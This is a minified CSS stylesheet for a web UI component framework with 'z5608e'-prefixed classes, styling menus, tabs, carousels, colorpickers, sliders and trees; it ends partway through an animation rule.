.z5608emenu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z5608emenu .z5608emenu-item-down:hover,.z5608emenu .z5608emenu-item-up:hover{cursor:pointer}.z5608emenu .z5608emenu-item-up>.z5608emenu-body-title{color:rgba(0,0,0,.8)}.z5608emenu .z5608emenu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z5608emenu .z5608emenu-item-down:hover>.z5608emenu-body-title>.z5608eicon,.z5608emenu .z5608emenu-item-up>.z5608emenu-body-title:hover>.z5608eicon{color:rgba(0,0,0,1)}.z5608emenu .z5608emenu-item-down>ul{visibility:visible;height:auto}.z5608ebreadcrumb,.z5608etree-btnGroup{visibility:hidden}.z5608emenu .z5608emenu-item-checked,.z5608emenu .z5608emenu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z5608emenu .z5608emenu-item-checked a,.z5608emenu .z5608emenu-item-checked2 a{color:#5FB878}.z5608emenu .z5608emenu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z5608emenu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z5608emenu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z5608emenu-body-title>.z5608eicon{position:absolute;right:0;top:0;font-size:14px}.z5608emenu-body-title>.z5608eicon-right{right:-1px}.z5608emenu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z5608emenu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z5608emenu-body-panel-left{left:auto;right:100%;margin:0 13px}.z5608emenu-body-panel-left:before{left:auto;right:-16px}.z5608emenu-lg li{line-height:32px}.z5608emenu-lg .z5608emenu-body-title a:hover,.z5608emenu-lg li:hover{background:0 0;color:#5FB878}.z5608emenu-lg li .z5608emenu-body-panel{margin-left:14px}.z5608emenu-lg li .z5608emenu-body-panel-left{margin:0 15px}.z5608edropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z5608edropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z5608enav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z5608enav *{font-size:14px}.icon_menu{display:none;}.z5608enav .z5608enav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z5608enav .z5608enav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z5608enav .z5608ethis:after,.z5608enav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z5608enav-bar{z-index:1000}.z5608enav[lay-bar=disabled] .z5608enav-bar{display:none}.z5608enav .z5608enav-item a:hover,.z5608enav .z5608ethis a{color:#fff}.z5608enav .z5608ethis:after{top:auto;bottom:0;width:100%}.z5608enav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z5608enav .z5608enav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z5608enav .z5608enav-mored,.z5608enav-itemed>a .z5608enav-more{transform:rotate(180deg)}.z5608enav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z5608enav .z5608enav-child a{color:#666;color:rgba(0,0,0,.8)}.z5608enav .z5608enav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z5608enav-child dd{margin:1px 0;position:relative}.z5608enav-child dd.z5608ethis{background-color:#F6F6F6;color:#000}.z5608enav-child dd.z5608ethis:after{display:none}.z5608enav-child-r{left:auto;right:0}.z5608enav-child-c{text-align:center}.z5608enav-tree{width:200px;padding:0}.z5608enav-tree .z5608enav-item{display:block;width:100%;line-height:40px}.z5608enav-tree .z5608enav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z5608enav-tree .z5608enav-item>a{padding-top:5px;padding-bottom:5px}.z5608enav-tree .z5608enav-more{right:15px}.z5608enav-tree .z5608enav-item>a .z5608enav-more{padding:5px 0}.z5608enav-tree .z5608enav-bar{width:5px;height:0;background-color:#009688}.z5608eside .z5608enav-tree .z5608enav-bar{width:2px}.z5608enav-tree .z5608enav-child dd.z5608ethis,.z5608enav-tree .z5608enav-child dd.z5608ethis a,.z5608enav-tree .z5608ethis,.z5608enav-tree .z5608ethis>a,.z5608enav-tree .z5608ethis>a:hover{background-color:#009688;color:#fff}.z5608enav-tree .z5608ethis:after{display:none}.z5608enav-itemed>a,.z5608enav-tree .z5608enav-title a,.z5608enav-tree .z5608enav-title a:hover{color:#fff!important}.z5608enav-tree .z5608enav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z5608enav-tree .z5608enav-child dd{margin:0}.z5608enav-tree .z5608enav-child a{color:#fff;color:rgba(255,255,255,.7)}.z5608enav-tree .z5608enav-child,.z5608enav-tree .z5608enav-child a:hover{background:0 0;color:#fff}.z5608enav-itemed>.z5608enav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z5608enav-itemed>.z5608enav-child>.z5608ethis>.z5608enav-child{display:block}.z5608enav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z5608ebreadcrumb{font-size:0}.z5608ebreadcrumb>*{font-size:14px}.z5608ebreadcrumb a{color:#999!important}.z5608ebreadcrumb a:hover{color:#5FB878!important}.z5608ebreadcrumb a cite{color:#666;font-style:normal}.z5608ebreadcrumb span[lay-separator]{margin:0 10px;color:#999}.z5608etab{margin:10px 0;text-align:left!important}.z5608etab[overflow]>.z5608etab-title{overflow:hidden}.z5608etab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z5608etab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z5608etab-title li a{display:block;padding:0 15px;margin:0 -15px}.z5608etab-title .z5608ethis{color:#000}.z5608etab-title .z5608ethis:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z5608etab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z5608etab-bar .z5608eicon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z5608etab-item{display:none}.z5608etab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z5608etab-more li.z5608ethis:after{border-bottom-color:#eee;border-radius:2px}.z5608etab-more .z5608etab-bar .z5608eicon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z5608etab-more .z5608etab-bar .z5608eicon{top:-2px\0/IE9}.z5608etab-content{padding:15px 0}.z5608etab-title li .z5608etab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z5608etab-title li .z5608etab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z5608etab-brief>.z5608etab-title .z5608ethis{color:#009688}.z5608etab-brief>.z5608etab-more li.z5608ethis:after,.z5608etab-brief>.z5608etab-title .z5608ethis:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z5608etab-brief[overflow]>.z5608etab-title .z5608ethis:after{top:-1px}.z5608etab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z5608etab-card>.z5608etab-title{background-color:#FAFAFA}.z5608etab-card>.z5608etab-title li{margin-right:-1px;margin-left:-1px}.z5608etab-card>.z5608etab-title .z5608ethis{background-color:#fff}.z5608etab-card>.z5608etab-title .z5608ethis:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z5608etab-card>.z5608etab-title .z5608etab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z5608etab-card>.z5608etab-more .z5608ethis{background:0 0;color:#5FB878}.z5608etab-card>.z5608etab-more .z5608ethis:after{border:none}.z5608etimeline{padding-left:5px}.z5608etimeline-item{position:relative;padding-bottom:20px}.z5608etimeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z5608etimeline-axis:hover{color:#FF5722}.z5608etimeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z5608etimeline-item:first-child:before{display:block}.z5608etimeline-item:last-child:before{display:none}.z5608etimeline-content{padding-left:25px}.z5608etimeline-title{position:relative;margin-bottom:10px;line-height:22px}.z5608etimeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z5608etimeline_h .z5608etimeline-item{float:left;width:300px;}.z5608etimeline_h .z5608etimeline-axis{left:-10px;}.z5608etimeline_h .z5608etimeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z5608etimeline_h .z5608etimeline-item:last-child:before {display: block;}.z5608etimeline_h .z5608etimeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z5608etimeline_h .z5608etimeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z5608etimeline_h .z5608etext .z5608etimeline-title{text-align:center;}.z5608etimeline_h.z5608einterlaced .z5608etimeline-item:nth-child(even) .z5608etimeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z5608etimeline_h.z5608einterlaced .z5608etimeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z5608eslider-wrap-btn{width:20px;height:20px;}.z5608etimeline.z5608ey-interlaced .z5608etimeline-item:before{left:50%;}.z5608etimeline.z5608ey-interlaced .z5608etimeline-axis{left:50%;margin-left: -10px;}.z5608etimeline.z5608ey-interlaced .z5608etimeline-item:nth-child(odd) .z5608etimeline-content{padding-right:53%}.z5608etimeline.z5608ey-interlaced .z5608etimeline-item:nth-child(even) .z5608etimeline-content{padding-left:53%;}.z5608etimeline.z5608eimg-interlaced .z5608etimeline-item:before{left:50%;}.z5608etimeline.z5608eimg-interlaced .z5608etimeline-axis{left:50%;margin-left: -10px;}.z5608eimg-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z5608eimg-interlaced .image{position: relative;}.z5608eimg-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z5608eimg-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z5608eimg-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z5608eimg-interlaced .image img {max-width: 100%;}.z5608eimg-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z5608eimg-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z5608eimg-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z5608eimg-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z5608eimg-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z5608ebadge,.z5608ebadge-dot,.z5608ebadge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z5608ebadge{height:18px;line-height:18px}.z5608ebadge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z5608ebadge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z5608ebtn .z5608ebadge,.z5608ebtn .z5608ebadge-dot{margin-left:5px}.z5608enav .z5608ebadge,.z5608enav .z5608ebadge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z5608enav .z5608ebadge{margin-top:-10px}.z5608etab-title .z5608ebadge,.z5608etab-title .z5608ebadge-dot{left:5px;top:-2px}.z5608ecarousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z5608ecarousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z5608ecarousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z5608eicon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z5608ecarousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z5608ecarousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z5608ecarousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z5608ecarousel-arrow[lay-type=add]{left:auto!important;right:10px}.z5608ecarousel:hover .z5608ecarousel-arrow[lay-type=add],.z5608ecarousel[lay-arrow=always] .z5608ecarousel-arrow[lay-type=add]{right:20px}.z5608ecarousel[lay-arrow=always] .z5608ecarousel-arrow{opacity:1;left:20px}.z5608ecarousel[lay-arrow=none] .z5608ecarousel-arrow{display:none}.z5608ecarousel-arrow:hover,.z5608ecarousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z5608ecarousel:hover .z5608ecarousel-arrow{display:block\9;opacity:1;left:20px}.z5608ecarousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z5608ecarousel[lay-indicator=outside]{margin-bottom:30px}.z5608ecarousel[lay-indicator=outside] .z5608ecarousel-ind{top:10px}.z5608ecarousel[lay-indicator=outside] .z5608ecarousel-ind ul{background-color:rgba(0,0,0,.5)}.z5608ecarousel[lay-indicator=none] .z5608ecarousel-ind{display:none}.z5608ecarousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z5608ecarousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z5608ecarousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z5608ecarousel-ind li.z5608ethis{background-color:#fff}.z5608ecarousel>[carousel-item]>.z5608ecarousel-next,.z5608ecarousel>[carousel-item]>.z5608ecarousel-prev,.z5608ecarousel>[carousel-item]>.z5608ethis{display:block}.z5608ecarousel>[carousel-item]>.z5608ethis{left:0}.z5608ecarousel>[carousel-item]>.z5608ecarousel-prev{left:-100%}.z5608ecarousel>[carousel-item]>.z5608ecarousel-next{left:100%}.z5608ecarousel>[carousel-item]>.z5608ecarousel-next.z5608ecarousel-left,.z5608ecarousel>[carousel-item]>.z5608ecarousel-prev.z5608ecarousel-right{left:0}.z5608ecarousel>[carousel-item]>.z5608ethis.z5608ecarousel-left{left:-100%}.z5608ecarousel>[carousel-item]>.z5608ethis.z5608ecarousel-right{left:100%}.z5608ecarousel[lay-anim=updown] .z5608ecarousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z5608ecarousel[lay-anim=updown]>[carousel-item]>*,.z5608ecarousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z5608ecarousel[lay-anim=updown] .z5608ecarousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z5608ecarousel[lay-anim=updown] .z5608ecarousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z5608ecarousel[lay-anim=updown] .z5608ecarousel-ind ul{padding:3px 5px}.z5608ecarousel[lay-anim=updown] .z5608ecarousel-ind li{display:block;margin:6px 0}.z5608ecarousel[lay-anim=updown]>[carousel-item]>.z5608ethis{top:0}.z5608ecarousel[lay-anim=updown]>[carousel-item]>.z5608ecarousel-prev{top:-100%}.z5608ecarousel[lay-anim=updown]>[carousel-item]>.z5608ecarousel-next{top:100%}.z5608ecarousel[lay-anim=updown]>[carousel-item]>.z5608ecarousel-next.z5608ecarousel-left,.z5608ecarousel[lay-anim=updown]>[carousel-item]>.z5608ecarousel-prev.z5608ecarousel-right{top:0}.z5608ecarousel[lay-anim=updown]>[carousel-item]>.z5608ethis.z5608ecarousel-left{top:-100%}.z5608ecarousel[lay-anim=updown]>[carousel-item]>.z5608ethis.z5608ecarousel-right{top:100%}.z5608ecarousel[lay-anim=fade]>[carousel-item]>.z5608ecarousel-next,.z5608ecarousel[lay-anim=fade]>[carousel-item]>.z5608ecarousel-prev{opacity:0}.z5608ecarousel[lay-anim=fade]>[carousel-item]>.z5608ecarousel-next.z5608ecarousel-left,.z5608ecarousel[lay-anim=fade]>[carousel-item]>.z5608ecarousel-prev.z5608ecarousel-right{opacity:1}.z5608ecarousel[lay-anim=fade]>[carousel-item]>.z5608ethis.z5608ecarousel-left,.z5608ecarousel[lay-anim=fade]>[carousel-item]>.z5608ethis.z5608ecarousel-right{opacity:0}.z5608efixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z5608efixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z5608efixbar li:hover{opacity:.85}.z5608efixbar li:active{opacity:1}.z5608efixbar .z5608efixbar-top{display:none;font-size:40px}body .z5608eutil-face{border:none;background:0 0}body .z5608eutil-face .z5608elayer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z5608eutil-face .z5608elayer-TipsG{display:none}.z5608etransfer-active,.z5608etransfer-box{display:inline-block;vertical-align:middle}.z5608eutil-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z5608eutil-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z5608eutil-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z5608ecode{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z5608etransfer-box,.z5608etransfer-header,.z5608etransfer-search{border-width:0;border-style:solid;border-color:#eee}.z5608etransfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z5608etransfer-box .z5608eform-checkbox{width:100%;margin:0!important}.z5608etransfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z5608etransfer-search{position:relative;padding:10px;border-bottom-width:1px}.z5608etransfer-search .z5608einput{height:32px;padding-left:30px;font-size:12px}.z5608etransfer-search .z5608eicon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z5608etransfer-active{margin:0 15px}.z5608etransfer-active .z5608ebtn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z5608etransfer-active .z5608ebtn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z5608etransfer-active .z5608ebtn:first-child{margin-bottom:15px}.z5608etransfer-active .z5608ebtn .z5608eicon{margin:0;font-size:14px!important}.z5608etransfer-data{padding:5px 0;overflow:auto}.z5608etransfer-data li{height:32px;line-height:32px;padding:0 10px}.z5608etransfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z5608etransfer-data .z5608enone{padding:15px 10px;text-align:center;color:#999}.z5608erate,.z5608erate *{display:inline-block;vertical-align:middle}.z5608erate{padding:10px 5px 10px 0;font-size:0}.z5608erate li i.z5608eicon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z5608erate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z5608erate[readonly] li i:hover{cursor:default;transform:scale(1)}.z5608ecolorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z5608ecolorpicker:hover{border-color:#d2d2d2}.z5608ecolorpicker.z5608ecolorpicker-lg{width:34px;height:34px;line-height:32px}.z5608ecolorpicker.z5608ecolorpicker-sm{width:24px;height:24px;line-height:22px}.z5608ecolorpicker.z5608ecolorpicker-xs{width:22px;height:22px;line-height:20px}.z5608ecolorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z5608ecolorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z5608ecolorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z5608ecolorpicker-trigger-i.z5608eicon-close{color:#999}.z5608ecolorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z5608ecolorpicker-main-wrapper{height:180px;position:relative}.z5608ecolorpicker-basis{width:260px;height:100%;position:relative}.z5608ecolorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z5608ecolorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z5608ecolorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z5608ecolorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z5608ecolorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z5608ecolorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z5608ecolorpicker-alpha-bgcolor{height:100%;position:relative}.z5608ecolorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z5608ecolorpicker-main-pre{padding-top:7px;font-size:0}.z5608ecolorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z5608ecolorpicker-pre:nth-child(11n+1){margin-left:0}.z5608ecolorpicker-pre-isalpha{background:url([data-uri])}.z5608ecolorpicker-pre.z5608ethis{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z5608ecolorpicker-pre>div{height:100%;border-radius:2px}.z5608ecolorpicker-main-input{text-align:right;padding-top:7px}.z5608ecolorpicker-main-input .z5608ebtn-container .z5608ebtn{margin:0 0 0 10px}.z5608ecolorpicker-main-input div.z5608einline{float:left;margin-right:10px;font-size:14px}.z5608ecolorpicker-main-input input.z5608einput{width:150px;height:30px;color:#666}.z5608eslider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z5608eslider-bar{border-radius:3px;position:absolute;height:100%}.z5608eslider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z5608eslider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z5608eslider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z5608eslider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z5608eslider-wrap-btn.z5608eslider-hover,.z5608eslider-wrap-btn:hover{transform:scale(1.2)}.z5608eslider-wrap-btn.z5608edisabled:hover{transform:scale(1)!important}.z5608eslider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z5608eslider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z5608eslider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z5608eslider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z5608eslider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z5608eslider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z5608eslider-input-txt{height:100%;font-size:14px}.z5608eslider-input-txt input{height:100%;border:none}.z5608eslider-input-btn i:hover{color:#009688}.z5608eslider-vertical{width:4px;margin-left:33px}.z5608eslider-vertical .z5608eslider-bar{width:4px}.z5608eslider-vertical .z5608eslider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z5608eslider-vertical .z5608eslider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z5608eslider-vertical .z5608eslider-tips{top:auto;left:2px}@media \0screen{.z5608eslider-wrap-btn{margin-left:-20px}.z5608eslider-vertical .z5608eslider-wrap-btn{margin-left:0;margin-bottom:-20px}.z5608eslider-vertical .z5608eslider-tips{margin-left:-8px}.z5608eslider>span{margin-left:8px}}.z5608etree{line-height:22px}.z5608etree .z5608eform-checkbox{margin:0!important}.z5608etree-set{width:100%;position:relative}.z5608etree-pack{display:none;padding-left:20px;position:relative}.z5608etree-iconClick,.z5608etree-main{display:inline-block;vertical-align:middle}.z5608etree-line .z5608etree-pack{padding-left:27px}.z5608etree-line .z5608etree-set .z5608etree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z5608etree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z5608etree-entry:hover{background-color:#eee}.z5608etree-line .z5608etree-entry:hover{background-color:rgba(0,0,0,0)}.z5608etree-line .z5608etree-entry:hover .z5608etree-txt{color:#999;text-decoration:underline;transition:.3s}.z5608etree-main{cursor:pointer;padding-right:10px}.z5608etree-line .z5608etree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z5608etree-line .z5608etree-set.z5608etree-setLineShort:before{height:13px}.z5608etree-line .z5608etree-set.z5608etree-setHide:before{height:0}.z5608etree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z5608etree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z5608etree-iconClick .z5608eicon{font-size:18px}.z5608etree-icon .z5608eicon{font-size:12px;color:#666}.z5608etree-iconArrow{padding:0 5px}.z5608etree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z5608etree-btnGroup,.z5608etree-editInput{position:relative;vertical-align:middle;display:inline-block}.z5608etree-spread>.z5608etree-entry>.z5608etree-iconClick>.z5608etree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z5608etree-txt{display:inline-block;vertical-align:middle;color:#555}.z5608etree-search{margin-bottom:15px;color:#666}.z5608etree-btnGroup .z5608eicon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z5608etree-btnGroup .z5608eicon:hover{color:#999;transition:.3s}.z5608etree-entry:hover .z5608etree-btnGroup{visibility:visible}.z5608etree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z5608etree-emptyText{text-align:center;color:#999}.z5608eanim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z5608eanim.z5608eicon{display:inline-block}.z5608eanim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z5608etrans,.z5608etrans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z5608erotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z5608erotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z5608eanim-rotatey{-webkit-animation-name:z5608erotatey;animation-name:z5608erotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z5608erotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z5608erotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z5608eanim-rotate{-webkit-animation-name:z5608erotate;animation-name:z5608erotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes 